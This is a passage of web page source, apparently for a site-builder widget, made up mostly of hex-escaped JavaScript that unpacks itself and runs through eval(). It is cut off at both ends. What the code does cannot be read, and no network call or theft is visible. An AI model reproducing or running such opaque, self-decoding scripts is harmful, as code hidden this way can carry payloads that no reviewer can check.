5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x6B\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x79\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x74\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x41\x5C\x63\x5C\x6B\x5C\x53\x5C\x65\x5C\x4C\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x4A\x5C\x63\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x54\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x5A\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x47\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x55\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x47\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x7A\x5C\x63\x5C\x63\x5C\x6A\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x43\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x66\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x4F\x5C\x63\x5C\x63\x5C\x6A\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x48\x5C\x63\x5C\x6B\x5C\x53\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x65\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x71\x5C\x61\x5C\x78\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x6E\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x65\x5C\x70\x5C\x4E\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x69\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x78\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x53\x22\x2C\x22\x5C\x67\x22\x2C\x22\x5C\x31\x62\x5C\x31\x65\x5C\x6E\x5C\x31\x34\x5C\x72\x22\x2C\x22\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x31\x45\x5C\x6F\x5C\x69\x5C\x50\x5C\x64\x5C\x77\x5C\x51\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x42\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x49\x5C\x67\x5C\x69\x5C\x45\x5C\x57\x5C\x67\x5C\x69\x5C\x45\x5C\x4F\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x56\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x49\x5C\x67\x5C\x69\x5C\x42\x5C\x4A\x5C\x67\x5C\x69\x5C\x45\x5C\x65\x5C\x67\x5C\x69\x5C\x45\x5C\x42\x5C\x67\x5C\x69\x5C\x45\x5C\x4C\x5C\x67\x5C\x69\x5C\x46\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x47\x5C\x67\x5C\x69\x5C\x46\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x50\x5C\x67\x5C\x69\x5C\x45\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x56\x5C\x67\x5C\x69\x5C\x45\x5C\x4A\x5C\x67\x5C\x69\x5C\x46\x5C\x46\x5C\x67\x5C\x69\x5C\x45\x5C\x48\x5C\x67\x5C\x31\x34\x5C\x31\x36\x5C\x67\x5C\x69\x5C\x46\x5C\x45\x5C\x67\x5C\x69\x5C\x77\x5C\x43\x5C\x67\x5C\x69\x5C\x77\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x45\x5C\x67\x5C\x74\x5C\x31\x32\x5C\x71\x5C\x67\x5C\x49\x5C\x49\x5C\x67\x5C\x49\x5C\x56\x5C\x67\x5C\x77\x5C\x42\x5C\x67\x5C\x69\x5C\x46\x5C\x57\x5C\x67\x5C\x69\x5C\x42\x5C\x4C\x5C\x67\x5C\x42\x5C\x45\x5C\x67\x5C\x74\x5C\x6C\x5C\x67\x5C\x42\x5C\x6F\x5C\x67\x5C\x42\x5C\x65\x5C\x67\x5C\x42\x5C\x42\x5C\x67\x5C\x42\x5C\x77\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x42\x5C\x49\x5C\x67\x5C\x42\x5C\x56\x5C\x67\x5C\x77\x5C\x50\x5C\x67\x5C\x77\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x50\x5C\x67\x5C\x69\x5C\x46\x5C\x4A\x5C\x67\x5C\x77\x5C\x65\x5C\x67\x5C\x69\x5C\x46\x5C\x43\x5C\x67\x5C\x69\x5C\x46\x5C\x48\x5C\x67\x5C\x69\x5C\x42\x5C\x77\x5C\x67\x5C\x76\x5C\x76\x5C\x76\x5C\x67\x5C\x69\x5C\x77\x5C\x6F\x5C\x67\x5C\x69\x5C\x77\x5C\x65\x5C\x67\x5C\x42\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x65\x5C\x67\x5C\x41\x5C\x6F\x5C\x67\x5C\x31\x45\x5C\x67\x5C\x69\x5C\x56\x5C\x77\x5C\x67\x5C\x69\x5C\x49\x5C\x77\x5C\x67\x5C\x42\x5C\x50\x5C\x67\x5C\x76\x5C\x31\x34\x5C\x67\x5C\x42\x5C\x57\x5C\x67\x5C\x49\x5C\x46\x5C\x67\x5C\x49\x5C\x45\x5C\x67\x5C\x49\x5C\x65\x5C\x67\x5C\x77\x5C\x6F\x5C\x67\x5C\x49\x5C\x6F\x5C\x67\x5C\x49\x5C\x77\x5C\x67\x5C\x77\x5C\x57\x5C\x67\x5C\x77\x5C\x49\x5C\x67\x5C\x64\x5C\x6E\x5C\x31\x62\x5C\x64\x5C\x67\x5C\x49\x5C\x42\x5C\x67\x5C\x77\x5C\x56\x5C\x67\x5C\x77\x5C\x45\x5C\x67\x5C\x77\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x31\x36\x5C\x71\x5C\x31\x66\x5C\x31\x74\x5C\x47\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x51\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x64\x5C\x31\x65\x5C\x6E\x5C\x31\x32\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x61\x5C\x78\x5C\x79\x22\x2C\x22\x5C\x61\x5C\x59\x22\x2C\x22\x5C\x76\x22\x5D\x3B\x31\x4B\x28\x31\x6D\x28\x31\x6E\x2C\x31\x6B\x2C\x4B\x2C\x31\x38\x2C\x58\x2C\x31\x75\x29\x7B\x58\x3D\x31\x6D\x28\x4B\x29\x7B\x31\x68\x28\x4B\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x58\x28\x31\x49\x28\x4B\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x4B\x3D\x4B\x25\x31\x6B\x29\x3E\x31\x48\x3F\x31\x79\x5B\x4D\x5B\x35\x5D\x5D\x28\x4B\x2B\x31\x4C\x29\x3A\x4B\x2E\x31\x4D\x28\x31\x50\x29\x29\x7D\x3B\x31\x42\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x79\x29\x29\x7B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x75\x5B\x58\x28\x4B\x29\x5D\x3D\x31\x38\x5B\x4B\x5D\x7C\x7C\x58\x28\x4B\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x68\x20\x31\x75\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x68\x20\x4D\x5B\x37\x5D\x7D\x3B\x4B\x3D\x31\x7D\x3B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x42\x28\x31\x38\x5B\x4B\x5D\x29\x7B\x31\x6E\x3D\x31\x6E\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x4F\x20\x31\x47\x28\x4D\x5B\x38\x5D\x2B\x58\x28\x4B\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x4B\x5D\x29\x7D\x7D\x3B\x31\x68\x20\x31\x6E\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x4E\x2C\x31\x51\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x36\x35\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x37\x38\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x38\x7C\x78\x36\x41\x7C\x78\x36\x43\x7C\x78\x33\x30\x7C\x78\x36\x42\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x33\x42\x7C\x78\x36\x37\x7C\x78\x33\x33\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x78\x37\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x36\x33\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x33\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x33\x7C\x78\x34\x35\x7C\x5F\x30\x78\x62\x34\x63\x34\x7C\x78\x33\x44\x7C\x78\x34\x36\x7C\x78\x33\x38\x7C\x78\x36\x34\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x34\x37\x7C\x78\x33\x41\x7C\x78\x33\x35\x7C\x78\x33\x39\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x35\x7C\x78\x36\x32\x7C\x78\x34\x38\x7C\x78\x34\x39\x7C\x78\x32\x34\x7C\x78\x36\x31\x7C\x78\x34\x41\x7C\x78\x36\x39\x7C\x78\x34\x44\x7C\x78\x36\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x34\x7C\x78\x34\x43\x7C\x78\x34\x42\x7C\x78\x37\x33\x7C\x78\x34\x45\x7C\x78\x35\x31\x7C\x78\x37\x30\x7C\x78\x36\x46\x7C\x78\x34\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x30\x7C\x78\x35\x30\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x32\x7C\x78\x32\x46\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x31\x7C\x78\x35\x35\x7C\x78\x36\x45\x7C\x78\x35\x34\x7C\x78\x35\x32\x7C\x78\x35\x33\x7C\x78\x36\x44\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x36\x7C\x78\x32\x44\x7C\x78\x35\x39\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x69\x66\x7C\x78\x35\x37\x7C\x78\x35\x41\x7C\x78\x35\x46\x7C\x78\x35\x45\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x32\x7C\x6E\x65\x77\x7C\x33\x36\x7C\x31\x30\x37","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc5c1x1,_0xc5c1x2,_0xc5c1x3,_0xc5c1x4,_0xc5c1x5,_0xc5c1x6){_0xc5c1x5=function(_0xc5c1x3){return (_0xc5c1x3<_0xc5c1x2?_0x1d72[4]:_0xc5c1x5(parseInt(_0xc5c1x3/_0xc5c1x2)))+((_0xc5c1x3=_0xc5c1x3%_0xc5c1x2)>35?String[_0x1d72[5]](_0xc5c1x3+29):_0xc5c1x3.toString(36))};if(!_0x1d72[4][_0x1d72[6]](/^/,String)){while(_0xc5c1x3--){_0xc5c1x6[_0xc5c1x5(_0xc5c1x3)]=_0xc5c1x4[_0xc5c1x3]||_0xc5c1x5(_0xc5c1x3)};_0xc5c1x4=[function(_0xc5c1x5){return _0xc5c1x6[_0xc5c1x5]}];_0xc5c1x5=function(){return _0x1d72[7]};_0xc5c1x3=1};while(_0xc5c1x3--){if(_0xc5c1x4[_0xc5c1x3]){_0xc5c1x1=_0xc5c1x1[_0x1d72[6]]( new RegExp(_0x1d72[8]+_0xc5c1x5(_0xc5c1x3)+_0x1d72[8],_0x1d72[9]),_0xc5c1x4[_0xc5c1x3])}};return _0xc5c1x1}(_0x1d72[0],62,115,_0x1d72[3][_0x1d72[2]](_0x1d72[1]),0,{}))

});


</script>





 


<script type="text/javascript">  $(document).ready(function() { var a = 'FluidPro01'; var b = 'u31499'; var c = $('#u31499'); var d = 'Potência'; var e = $('.FluidPro01'); var g = $('.u31499'); var i = $('.uu31499'); var m = '0'; var n = '0'; var o = $('.Style'); var p = '1'; var q = '0.3'; var vh = '31'; var _0x1d72=["\x31\x4A\x20\x4D\x3D\x5B\x22\x5C\x31\x67\x5C\x31\x69\x5C\x64\x5C\x4E\x5C\x62\x5C\x66\x5C\x61\x5C\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x74\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x72\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x73\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x6D\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x